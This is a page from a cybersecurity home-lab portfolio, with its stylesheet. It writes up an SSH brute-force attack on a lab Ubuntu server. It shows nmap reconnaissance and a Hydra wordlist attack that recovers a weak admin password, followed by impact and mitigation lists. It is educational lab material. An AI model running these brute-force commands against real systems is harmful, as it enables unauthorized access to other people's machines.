

<file: writeups/writeup-02.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="SSH brute force attack writeup against Ubuntu Server 22.04, covering credential enumeration, exploitation methodology, impact analysis, and security recommendations.">
    <title>Attack 02 — SSH Brute Force | jellybeansontoasties</title>
    <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>
    <nav>
        <ul>
            <li><a href="../index.html">Home</a></li>
            <li><a href="../lab-setup.html">Lab Setup</a></li>
            <li><a href="writeup-01.html">Writeups</a></li>
        </ul>
    </nav>

    <main>
        <h1>Attack 02 — SSH Brute Force</h1>
        <p class="tagline">Ubuntu Victim Exploitation</p>

        <div class="writeup-section">
            <h3>Objective</h3>
            <p>Perform a brute force attack against the SSH service on Ubuntu Server 22.04 to gain unauthorized access through credential guessing. This attack demonstrates the risk of weak passwords and default credentials in production systems.</p>
        </div>

        <div class="writeup-section">
            <h3>Reconnaissance</h3>
            <p>Port scanning identified SSH service running on the standard port 22. Banner grabbing revealed OpenSSH version information. Initial attempts to identify valid usernames through enumeration were performed.</p>
            <pre><code>$ nmap -sV -p 22 192.168.100.30
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu

$ ssh -v 192.168.100.30
OpenSSH_8.9p1, OpenSSL 3.0.2</code></pre>
        </div>

        <div class="writeup-section">
            <h3>Exploitation</h3>
            <p>Using Hydra, a password brute force attack was launched against common usernames and password combinations. The attack successfully identified valid credentials after testing multiple combinations from wordlists.</p>
            <pre><code>$ hydra -L users.txt -P passwords.txt ssh://192.168.100.30
Hydra v9.4 starting
[22][ssh] host: 192.168.100.30   login: admin   password: password123
1 of 1 target successfully completed

$ ssh admin@192.168.100.30
admin@192.168.100.30's password: password123
Welcome to Ubuntu 22.04 LTS</code></pre>
            <p>After successful authentication, privilege escalation techniques were employed to gain root access, demonstrating the full compromise chain.</p>
        </div>

        <div class="writeup-section">
            <h3>Impact</h3>
            <p>Successful SSH brute force attack leads to unauthorized system access with the following consequences:</p>
            <ul style="margin: 1rem 0; padding-left: 2rem;">
                <li>Unauthorized access to user account and home directory</li>
                <li>Potential for privilege escalation to root</li>
                <li>Ability to install backdoors or maintain persistence</li>
                <li>Access to sensitive files and configuration data</li>
                <li>Potential lateral movement to other systems on the network</li>
                <li>Data exfiltration capabilities</li>
            </ul>
        </div>

        <div class="writeup-section">
            <h3>Mitigation</h3>
            <p>To protect against SSH brute force attacks:</p>
            <ul style="margin: 1rem 0; padding-left: 2rem;">
                <li><strong>Strong passwords:</strong> Enforce complex password policies (length, complexity, uniqueness)</li>
                <li><strong>Key-based authentication:</strong> Disable password authentication and use SSH keys instead</li>
                <li><strong>Fail2ban:</strong> Implement rate limiting and IP blocking after failed login attempts</li>
                <li><strong>Change default port:</strong> Move SSH to a non-standard port to reduce automated scanning</li>
                <li><strong>Two-factor authentication:</strong> Require 2FA for SSH access</li>
                <li><strong>Access restrictions:</strong> Use firewall rules to limit SSH access to specific IP addresses</li>
                <li><strong>Regular audits:</strong> Monitor authentication logs for suspicious activity</li>
                <li><strong>Account lockout:</strong> Implement account lockout policies after multiple failed attempts</li>
            </ul>
        </div>

        <div style="margin-top: 3rem;">
            <p><a href="writeup-01.html">← Previous: Attack 01 — vsftpd Backdoor</a></p>
            <p><a href="../index.html">← Back to Home</a></p>
        </div>
    </main>

    <footer>
        <p>Cybersecurity Home Lab Portfolio | Built with minimal terminal aesthetic</p>
    </footer>
</body>
</html>
</file>
<file: assets/css/style.css>
/* Terminal-themed Cybersecurity Portfolio Stylesheet */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&display=swap');

:root {
    --bg-color: #1B0906;
    --primary-accent: #FF8C00;
    --secondary-accent: #3a401a;
    --text-color: #e0e0e0;
    --font-mono: 'JetBrains Mono', 'Fira Code', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 16px;
    line-height: 1.6;
    padding: 2rem;
    max-width: 1200px;
    margin: 0 auto;
}

/* Navigation */
nav {
    border-bottom: 2px solid var(--primary-accent);
    padding-bottom: 1rem;
    margin-bottom: 2rem;
}

nav ul {
    list-style: none;
    display: flex;
    gap: 2rem;
    flex-wrap: wrap;
}

nav a {
    color: var(--primary-accent);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.2s;
}

nav a:hover {
    color: var(--text-color);
    text-decoration: underline;
}

/* Headings */
h1 {
    color: var(--primary-accent);
    font-size: 2.5rem;
    margin-bottom: 0.5rem;
    font-weight: 600;
}

h2 {
    color: var(--primary-accent);
    font-size: 1.8rem;
    margin-top: 2rem;
    margin-bottom: 1rem;
    font-weight: 600;
}

h3 {
    color: var(--secondary-accent);
    font-size: 1.4rem;
    margin-top: 1.5rem;
    margin-bottom: 0.75rem;
    font-weight: 500;
}

/* Tagline */
.tagline {
    color: var(--secondary-accent);
    font-size: 1.1rem;
    margin-bottom: 2rem;
    font-style: italic;
}

/* Links */
a {
    color: var(--primary-accent);
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* Bio section */
.bio {
    margin: 2rem 0;
    padding: 1.5rem;
    border-left: 3px solid var(--primary-accent);
    background-color: rgba(255, 140, 0, 0.05);
}

/* Cards for writeups */
.writeup-cards {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 1.5rem;
    margin: 2rem 0;
}

.writeup-card {
    border: 1px solid var(--primary-accent);
    padding: 1.5rem;
    background-color: rgba(255, 140, 0, 0.03);
    transition: border-color 0.2s, background-color 0.2s;
}

.writeup-card:hover {
    border-color: var(--text-color);
    background-color: rgba(255, 140, 0, 0.08);
}

.writeup-card h3 {
    color: var(--primary-accent);
    margin-top: 0;
    margin-bottom: 0.5rem;
}

.writeup-card a {
    display: block;
    margin-top: 1rem;
    font-weight: 500;
}

/* Tables */
table {
    width: 100%;
    border-collapse: collapse;
    margin: 1.5rem 0;
    border: 1px solid var(--primary-accent);
}

th {
    background-color: rgba(255, 140, 0, 0.1);
    color: var(--primary-accent);
    padding: 0.75rem;
    text-align: left;
    border-bottom: 2px solid var(--primary-accent);
    font-weight: 600;
}

td {
    padding: 0.75rem;
    border-bottom: 1px solid rgba(255, 140, 0, 0.2);
}

tr:hover {
    background-color: rgba(255, 140, 0, 0.05);
}

/* Network diagram container */
.network-diagram {
    margin: 2rem 0;
    padding: 1.5rem;
    background-color: rgba(255, 140, 0, 0.03);
    border: 1px solid var(--primary-accent);
}

/* Writeup sections */
.writeup-section {
    margin: 2rem 0;
    padding: 1.5rem;
    border-left: 3px solid var(--secondary-accent);
    background-color: rgba(58, 64, 26, 0.1);
}

.writeup-section h3 {
    color: var(--secondary-accent);
    margin-top: 0;
}

/* Code blocks */
code {
    background-color: rgba(0, 0, 0, 0.3);
    padding: 0.2rem 0.4rem;
    border-radius: 3px;
    font-family: var(--font-mono);
    color: var(--primary-accent);
}

pre {
    background-color: rgba(0, 0, 0, 0.3);
    padding: 1rem;
    border: 1px solid var(--primary-accent);
    border-radius: 4px;
    overflow-x: auto;
    margin: 1rem 0;
}

pre code {
    background-color: transparent;
    padding: 0;
    color: var(--text-color);
}

/* Footer */
footer {
    margin-top: 4rem;
    padding-top: 2rem;
    border-top: 1px solid var(--primary-accent);
    text-align: center;
    color: var(--secondary-accent);
    font-size: 0.9rem;
}
</file>
